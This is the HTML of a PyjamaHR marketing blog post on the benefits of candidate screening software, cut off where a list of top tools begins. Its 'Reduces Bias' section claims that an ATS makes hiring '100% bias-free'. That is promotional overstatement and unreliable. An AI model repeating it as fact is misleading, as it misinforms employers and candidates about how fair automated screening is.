<link rel='stylesheet' id='liquid-icons-css' href='https://blog.pyjamahr.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1510 single-format-standard wp-embed-responsive wp-theme-hub lqd-blog-post lqd-blog-post-style-1 blog-single-post-has-not-thumbnail lqd-preloader-activated lqd-page-not-loaded lqd-preloader-style-spinner site-wide-layout sidebar-widgets-outline lazyload-enabled elementor-default elementor-kit-7 elementor-page elementor-page-1510" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1199" data-mobile-nav-style="classic" data-mobile-nav-scheme="gray" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-logo-alignment="center" data-mobile-nav-align="left" data-overlay-onmobile="false">
	
	
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary-nav" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>
<div class="lqd-preloader-wrap lqd-preloader-spinner" data-preloader-options='{ "animationType": "fade" }'>
	<div class="lqd-preloader-inner">

		<div class="lqd-preloader-el d-inline-flex">

			<svg class="lqd-spinner-circular" height="64" width="64">
				<circle cx="32" cy="32" r="28" fill="none" stroke-width="5" stroke-miterlimit="10" />
			</svg>

		</div>

	</div>
</div>
	<div id="wrap">

		<div class="lqd-sticky-placeholder d-none"></div><header class="header site-header main-header main-header-overlay   is-not-stuck" data-sticky-header="true" data-sticky-values-measured="false" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
    <style id="elementor-post-13">.elementor-13 .elementor-element.elementor-element-4019f582 > .elementor-container{max-width:1200px;}.elementor-13 .elementor-element.elementor-element-4019f582 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-4019f582:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-4019f582 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b0a59b0 );}.elementor-13 .elementor-element.elementor-element-4019f582{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-13 .elementor-element.elementor-element-3edc6f64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-13 .elementor-element.elementor-element-3edc6f64 > .elementor-element-populated{margin:0px 24px 0px 0px;--e-column-margin-right:24px;--e-column-margin-left:0px;}.elementor-13 .elementor-element.elementor-element-154993a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-154993a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li > a{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0px;}.elementor-13 .elementor-element.elementor-element-c26985c{--lqd-menu-items-top-padding:6px;--lqd-menu-items-right-padding:20px;--lqd-menu-items-bottom-padding:6px;--lqd-menu-items-left-padding:20px;}.is-stuck .elementor-13 .elementor-element.elementor-element-c26985c{--lqd-menu-items-top-padding:6px;--lqd-menu-items-right-padding:20px;--lqd-menu-items-bottom-padding:6px;--lqd-menu-items-left-padding:20px;}.elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li > a, .navbar-fullscreen .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li > a{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li:hover > a, .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.is-active > a, .navbar-fullscreen .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.is-active > a, .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.current_page_item > a, .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.current-menu-item > a, .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.current-menu-ancestor > a, .navbar-fullscreen .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.is-active > a, .navbar-fullscreen .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.current_page_item > a, .navbar-fullscreen .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.current-menu-item > a, .navbar-fullscreen .elementor-13 .elementor-element.elementor-element-c26985c .main-nav > li.current-menu-ancestor > a{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-1829c20.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13 .elementor-element.elementor-element-e3ba96c .btn{font-family:"Outfit", Sans-serif;font-size:15px;font-weight:500;line-height:1.5px;letter-spacing:0px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-a6f7631 .btn{--icon-font-size:1em;font-size:16px;font-weight:600;background-color:var( --e-global-color-562649e );box-shadow:0px 8px 50px 0px rgba(132.00000000000006, 92.00000000000001, 255, 0.21176470588235294);border-radius:10px 10px 10px 10px;--btn-pt:0.8em;--btn-pe:3em;--btn-pb:0.8em;--btn-ps:03em;padding:0.8em 3em 0.8em 03em;}.elementor-13 .elementor-element.elementor-element-a6f7631 .btn-icon{color:var( --e-global-color-b0a59b0 );fill:var( --e-global-color-b0a59b0 );}.elementor-13 .elementor-element.elementor-element-a6f7631 .btn:hover, .elementor-13 .elementor-element.elementor-element-a6f7631 .btn:focus{color:var( --e-global-color-b0a59b0 );border-style:solid;box-shadow:0px 0px 0px 8px #E2DBFF;}.elementor-13 .elementor-element.elementor-element-a6f7631 .btn:hover .btn-icon, .elementor-13 .elementor-element.elementor-element-a6f7631 .btn:focus .btn-icon{color:var( --e-global-color-b0a59b0 );fill:var( --e-global-color-b0a59b0 );}.elementor-13 .elementor-element.elementor-element-b5d52b7{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-21f3e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-21f3e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.is-stuck > .elementor > .elementor-section{background-color:#FFFFFF;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-3edc6f64{width:16%;}.elementor-13 .elementor-element.elementor-element-154993a{width:53%;}.elementor-13 .elementor-element.elementor-element-1829c20{width:10%;}.elementor-13 .elementor-element.elementor-element-5153c8e{width:20.753%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="13" class="elementor elementor-13">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4019f582 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4019f582" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3edc6f64" data-id="3edc6f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8d4bd1 elementor-widget elementor-widget-ld_fancy_image" data-id="e8d4bd1" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img fetchpriority="high" width="530" height="96" src="https://blog.pyjamahr.com/wp-content/uploads/2021/11/pyjamahrLogo.webp" class="attachment-full size-full wp-image-7049" alt="" decoding="async" srcset="https://blog.pyjamahr.com/wp-content/uploads/2021/11/pyjamahrLogo.webp 530w, https://blog.pyjamahr.com/wp-content/uploads/2021/11/pyjamahrLogo-300x54.webp 300w" sizes="(max-width: 530px) 100vw, 530px" itemprop="image" />																								<a href="http://13.235.238.14/?utm_source=blog&#038;utm_medium=logo" class="lqd-overlay lqd-fi-overlay-link lqd-cc-label-trigger"></a>
												</figure>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-154993a" data-id="154993a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c26985c elementor-widget elementor-widget-ld_header_menu" data-id="c26985c" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
					<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  " id="main-header-collapse" aria-expanded="false" role="navigation">
			<ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-left lqd-menu-items-inline main-nav-hover-default" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-7046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://blog.pyjamahr.com/blog#features">Features</a></li>
<li id="menu-item-6811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6811"><a href="https://pyjamahr.com/blog/">Blog</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7047"><a href="https://pyjamahr.com/careers">Careers</a></li>
<li id="menu-item-7048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://pyjamahr.com/pricing">Pricing</a></li>
</ul>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1829c20" data-id="1829c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ba96c elementor-widget elementor-widget-ld_button" data-id="e3ba96c" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://app.pyjamahr.com/auth/demo?" target="_blank" rel="nofollow"class="elementor-button btn btn-naked btn-icon-shaped btn-has-label"			>
									<span data-text="Get Demo" class="btn-txt">
						Get Demo					</span>
											</a>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5153c8e" data-id="5153c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6f7631 elementor-widget elementor-widget-ld_button" data-id="a6f7631" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://app.pyjamahr.com/auth/signup?" target="_blank" rel="nofollow"class="elementor-button btn btn-solid btn-hover-txt-switch-change btn-hover-txt-switch btn-hover-txt-switch-y btn-icon-right btn-hover-reveal btn-has-label"			>
									<span data-text="Button" class="btn-txt" data-transition-delay="true" data-delay-options="{&quot;elements&quot;: &quot;.lqd-chars&quot;, &quot;delayType&quot;: &quot;animation&quot;, &quot;startDelay&quot;: 0, &quot;delayBetween&quot;: 32.5}" data-split-text="true" data-split-options="{&quot;type&quot;: &quot;chars, words&quot;}">
						Try for FREE					</span>
														<span class="btn-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
									</a>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="lqd-stickybar-wrap lqd-stickybar-right elementor-section elementor-top-section elementor-element elementor-element-b5d52b7 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5d52b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21f3e10" data-id="21f3e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740afb1 elementor-widget elementor-widget-ld_header_scroll_indicator" data-id="740afb1" data-element_type="widget" data-widget_type="ld_header_scroll_indicator.default">
				<div class="elementor-widget-container">
			
            <div class="lqd-scrl-indc d-flex ws-nowrap lqd-scrl-indc-style-dot" data-lqd-scroll-indicator="true">
                <a href="#wrap" data-localscroll="true">
                    <span class="lqd-scrl-indc-inner d-flex align-items-center">
                        <span class="lqd-scrl-indc-txt">scroll</span>
                        <span class="lqd-scrl-indc-line flex-grow-1 pos-rel">
                            <span class="lqd-scrl-indc-el d-inline-block pos-abs border-radius-4"></span>
                        </span>
                    </span>
                </a>
            </div>
                
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="lqd-mobile-sec pos-rel">
		<div class="lqd-mobile-sec-inner navbar-header d-flex align-items-stretch w-100">
			<div class="lqd-mobile-modules-container empty"></div>
			<button
			type="button"
			class="navbar-toggle collapsed nav-trigger style-mobile d-flex pos-rel align-items-center justify-content-center"
			data-ld-toggle="true"
			data-toggle="collapse"
			data-bs-toggle="collapse"
			data-target="#lqd-mobile-sec-nav"
			data-bs-target="#lqd-mobile-sec-nav"
			aria-expanded="false"
			data-toggle-options='{ "changeClassnames": {"html": "mobile-nav-activated"} }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars d-inline-block pos-rel z-index-1">
					<span class="bars-inner d-flex flex-column w-100 h-100">
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
					</span>
				</span>
			</button>

			<a class="navbar-brand d-flex pos-rel" href="https://pyjamahr.com/blog/">
				<span class="navbar-brand-inner">
					<img class="logo-default" src="https://blog.pyjamahr.com/wp-content/themes/hub/assets/img/logo/logo-1.svg" alt="PyjamaHR Blog"  />
				</span>
			</a>

		</div>

		<div class="lqd-mobile-sec-nav w-100 pos-abs z-index-10">

			<div class="mobile-navbar-collapse navbar-collapse collapse w-100" id="lqd-mobile-sec-nav" aria-expanded="false" role="navigation"><ul id="mobile-primary-nav" class="reset-ul lqd-mobile-main-nav main-nav nav"><li class="page_item page-item-6111"><a href="https://pyjamahr.com/blog/">Blog</a></li><li class="page_item page-item-11280 current_page_parent"><a href="https://pyjamahr.com/blog/latest/">Blog Home</a></li></ul></div>

		</div>

	</div>
</header>
		<main class="content" id="lqd-site-content">

			
			<div id="lqd-contents-wrap">

			<div class="lqd-post-cover overflow-hidden">

	
			<figure class="lqd-post-media" >
				</figure>
	
		
	
	<span class="lqd-overlay lqd-post-cover-overlay z-index-2"></span>

	<header class="lqd-post-header entry-header" >

				
		<h1 class="entry-title">Benefits of using a candidate screening software</h1>
		
		
<div class="entry-meta d-flex flex-wrap align-items-center text-center">
	<div class="byline">

		<figure>
			<img alt='' src='https://secure.gravatar.com/avatar/1e5ca91545c9c0cfc5e7af2e1c31839dddc1714a9c105b7657f39318e74ce544?s=57&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e5ca91545c9c0cfc5e7af2e1c31839dddc1714a9c105b7657f39318e74ce544?s=114&#038;d=identicon&#038;r=g 2x' class='avatar avatar-57 photo' height='57' width='57' decoding='async'/>		</figure>

		<span class="d-flex flex-column">
			<span>Author</span>
				<span class="entry-author">
		<span>
			<a class="url fn" href="https://pyjamahr.com/blog/author/bushra/" title="Posts by Bushra Miftah" rel="author" itemprop="url">Bushra Miftah</a>		</span>
	</span>
			</span>

	</div>

	<div class="posted-on">
		<span>Published on:</span>
		<a href="https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/" rel="bookmark">
			<time class="entry-date published" datetime="2022-05-03T10:14:50+05:30">May 3, 2022</time>		</a>
	</div>

	
	

		<div class="cat-links">
		<span>Published in:</span>
		<a href="https://pyjamahr.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a>	</div>
	
	</div>	</header>

	</div>

<article class="lqd-post-content pos-rel post-1510 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-1510">

	<div class="entry-content lqd-single-post-content clearfix pos-rel">
		<div class="container"><div class="lqd-post-sticky-stuff">
	<div class="lqd-post-sticky-stuff-inner">

		
		<div class="lqd-post-share">
						<span>Share</span>
						<ul class="social-icon social-icon-vertical reset-ul social-icon-sm social-icon-underline social-icon-with-label">
				<li>
					<a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/" aria-label="Facebook">
						<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
						<span style="margin-inline-start: 1em;">Facebook</span>					</a>
				</li>
				<li>
					<a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Benefits+of+using+a+candidate+screening+software&amp;url=https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/" aria-label="Twitter">
						<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="width: 1em; height: 1em;" fill="currentColor"><path d="M8 2H1L9.26086 13.0145L1.44995 21.9999H4.09998L10.4883 14.651L16 22H23L14.3917 10.5223L21.8001 2H19.1501L13.1643 8.88578L8 2ZM17 20L5 4H7L19 20H17Z"></path></svg>
						<span style="margin-inline-start: 1em;">Twitter</span>					</a>
				</li>
				<li>
					<a rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=&amp;media=&amp;description=Benefits+of+using+a+candidate+screening+software" aria-label="Pinterest">
						<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
						<span style="margin-inline-start: 1em;">Pinterest</span>					</a>
				</li>
				<li>
					<a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pyjamahr.com/blog/best-candidate-screening-software-in-2022/&amp;title=Benefits of using a candidate screening software&amp;source=PyjamaHR Blog" aria-label="Linkedin">
						<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="width: 1em; height: 1em;"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg>
						<span style="margin-inline-start: 1em;">Linkedin</span>					</a>
				</li>
			</ul>
		</div>
	</div>
</div>
				<div data-elementor-type="wp-post" data-elementor-id="1510" class="elementor elementor-1510">
				<div class="elementor-element elementor-element-78586cf9 e-con-full e-flex e-con e-parent" data-id="78586cf9" data-element_type="container">
				<div class="elementor-element elementor-element-33295e1e elementor-widget elementor-widget-text-editor" data-id="33295e1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- wp:paragraph --></p>
<p>Technological enhancements over the years have evaded manual labor making the work more flawless. A candidate screening software facilitates the hiring and <a href="https://35.244.44.7/what-do-you-mean-by-recruitment-process/" target="_blank" rel="noreferrer noopener">recruitment process</a>. Earlier the manual tasks of maintaining candidate data in long sheets had been time-consuming and tedious. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>With resume screening software, the efficiency of <a href="https://35.244.44.7/a-detailed-guide-to-talent-acquisition-with-the-help-of-ats/" target="_blank" rel="noreferrer noopener">talent acquisition</a> increases. You can easily organize the resumes for an open job position, which helps the team <a href="https://35.244.44.7/top-10-interview-scheduling-softwares-of-2022/" target="_blank" rel="noreferrer noopener">schedule the interview</a> with the candidates they want. This process is unbiased as the resumes are pre-screened according to the job description and are selected based on the keywords search results. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>Generally, a resume screening tool is a part of the <a href="https://35.244.44.7/applicant-tracking-system-what-is-an-ats/" target="_blank" rel="noreferrer noopener">Applicant Tracking System (ATS)</a>. ATS not only streamlines and automates the hiring process by maintaining 100s of applications daily and helps screen resumes simplifying the process further.</p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>ATS like <a href="https://35.244.44.7/" target="_blank" rel="noreferrer noopener">PyjamaHR</a> helps you save time from going through many paper or digital resumes. Maintaining a centralized candidate data system, online job posting, interview scheduling, and <a href="https://35.244.44.7/employee-onboarding-process-a-step-by-step-guide/" target="_blank" rel="noreferrer noopener">candidate onboarding</a> are some of the other added benefits of the ATS that will leave you spellbound!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-59b0aac elementor-widget elementor-widget-text-editor" data-id="59b0aac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h2><strong>Benefits of Using Candidate Screening Software</strong></h2>						</div>
				</div>
				<div class="elementor-element elementor-element-8d40ad8 elementor-widget elementor-widget-ld_fancy_image" data-id="8d40ad8" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img decoding="async" src="https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />																													</figure>
			</div>
		</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-1f01cc5 elementor-widget elementor-widget-text-editor" data-id="1f01cc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<p>ATS has reshaped the recruitment process ever since it entered the world of the recruitment industry. Recruiters who use Candidate screening software are definitely at an advantage over recruiters who do the task manually. Some advantages of using candidate screening software include finding qualified candidates, reducing bias, speeding up the recruitment process, etc.</p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-3ef3fb2 elementor-widget elementor-widget-text-editor" data-id="3ef3fb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>Finds Qualified Talents</strong></h3>
<p><!-- /wp:heading --><!-- wp:paragraph --></p>
<p>Often, recruiters find resumes that may not be relevant for the position or find the wrong candidates because of the keyword search on different job boards. For example, if a recruiter is looking for a Python developer, they find a Java developer because both mention pl-SQL in their resume. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>The entire process might be very time-consuming until you find the right candidate. You might also get tired of finding the right talent and making compromises in another case. </p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>The candidate screening tool in <a href="https://app.35.244.44.7/auth/demo" target="_blank" rel="noreferrer noopener">PyjamaHR</a> eliminates this problem in the resume screening process. The candidates&#8217; resumes are directly stored in the centralized system once they apply for the job. These resumes are then pre-screened to find the top matches according to your job description for the open position. Therefore, your chances of interviewing the top candidates increase significantly.</p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-e993a7b elementor-widget elementor-widget-text-editor" data-id="e993a7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>Reduces Bias</strong></h3>
<h3><!-- /wp:heading --><!-- wp:paragraph --></h3>
<p>Recruiters unknowingly become a victim of unconscious bias. The recruiter or the hiring manager often decides on a candidate&#8217;s resume because of demographic factors, ethnicity, age, location, religion, caste, class, gender, etc. These factors form the basis of unconscious bias. </p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>The use of screening tools in <a href="https://35.244.44.7/effective-tips-to-reduce-bias-in-recruitment/" target="_blank" rel="noreferrer noopener">ATS put an end to such biases</a>. When candidate resumes are screened through the ATS, the hiring manager or other team members cannot tamper with them. ATS completely ignores these factors making the process 100% bias-free. </p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>Remember, diversity is an essential factor in a company&#8217;s success. Thus, it is crucial to address such unconscious bias as it may cause hindrance to the diverse culture of the company.</p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bb3b2ef elementor-widget elementor-widget-text-editor" data-id="bb3b2ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>Enables Data-driven Hiring</strong></h3>
<h3><!-- /wp:heading --><!-- wp:paragraph --></h3>
<p><a href="https://35.244.44.7/the-role-impact-of-ai-in-recruitment/" target="_blank" rel="noreferrer noopener">Data-driven hiring</a> in the recruitment process encompasses gathering, measuring, collating, and analyzing candidates&#8217; data to efficiently hire candidates best suited for the company. The data-driven recruitment strategy&#8217;s recruiters use tangible facts and statistics for their hiring decisions.</p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>The candidate sourcing tool of PyjamaHR manages the application process digitally. It automates filtering the right talent via their skills and attributes such as work experience, expertise, etc. Using data to deploy data-driven recruitment can effectively sort bundles of applications and easily streamline the process. </p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>Data-driven recruitment helps make more informed decisions, reduces biases, improves ROIs, helps in better time management employee retention, and helps understand the future talent pipeline.</p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4d1c1f1 elementor-widget elementor-widget-text-editor" data-id="4d1c1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h3><strong>Speeds up the Recruitment Process</strong></h3>
<h3><!-- /wp:heading --><!-- wp:paragraph --></h3>
<p>Every job opening receives many applications every time a job is posted. When a recruiter spends even two minutes screening a single resume, it will consume the entire day. However, with resume screening tools, the ATS can do this process in less than a minute! Yes, you heard right!</p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>Using PyjamaHR for resume screening helps rank the candidates according to your hiring pattern. You can screen resumes like a domain expert with the candidate sourcing tool. The resumes get screened contextually, and candidates are shortlisted right away.</p>
<h3><!-- /wp:paragraph --><!-- wp:paragraph --></h3>
<p>You do not have to go through piles of resumes and can easily end up finding your best match. When recruiters save time here, they can spend their time interacting and scheduling an interview with the most suitable candidates and increase the chance of hiring the right talent faster.</p>
<h3><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></h3>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>
<p><!-- /wp:paragraph --><!-- wp:heading {"level":3} --></p>						</div>
				</div>
				<div class="elementor-element elementor-element-440c2a7 elementor-widget elementor-widget-text-editor" data-id="440c2a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<h2><strong>Top 5 Candidate Screening Software for Organizations</strong></h2>						</div>
				</div>
				<div class="elementor-element elementor-element-3db693d elementor-widget elementor-widget-ld_fancy_image" data-id="3db693d" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img decoding="async" src="https://blog.pyjamahr.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />																													</figure>
			</div>
		</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-3c28227 elementor-widget elementor-widget-text-editor" data-id="3c28227" data-element_type="widget" data-widget_type="text-editor.default">
